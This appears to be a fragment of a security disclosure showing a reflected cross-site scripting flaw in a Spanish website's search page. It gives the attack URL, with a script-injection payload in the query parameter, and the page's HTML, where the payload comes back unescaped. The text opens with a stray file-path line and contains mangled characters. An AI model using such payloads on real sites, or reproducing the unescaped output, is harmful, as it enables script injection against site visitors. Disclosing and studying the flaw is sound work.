 ops/buscador/buscador.php?entqr=0&access=p&ip=10.200.107.207&start=1&filter=0&q="><script>alert(%2FERROR de XSS%2F)<%2Fscript>
<form method="get" action="" name="form_buscar" id="form_buscar">
<input name="entqr" value="0" type="hidden">
<input name="access" value="p" type="hidden">
<input name="output" value="xml" type="hidden">
<input name="sort" value="date:D:L:d1" type="hidden">
<input name="ie" value="UTF-8" type="hidden">
<input name="btnG" value="BÃºsqueda en Google" type="hidden">
<input name="client" value="default_frontend" type="hidden">
<input name="ud" value="1" type="hidden">
<input name="site" value="default_collection" type="hidden">
<input name="oe" value="UTF-8" type="hidden">
<input name="ip" value="10. " type="hidden">
<input name="start" value="1" type="hidden">
<input name="filter" value="0" type="hidden">
<!--<label for="q">Texto a buscar: -->
<div id="buscador_general">
<div class="campo_buscar clearfix">
<input id="q2" name="q" value="\"><script>alert(/ERROR de XSS/)</script>" type="text" />
</div>
<div class="boton_buscar">
<input type="submit" value="Buscar" />
</div>
</div>
Segu-Info
.com.ar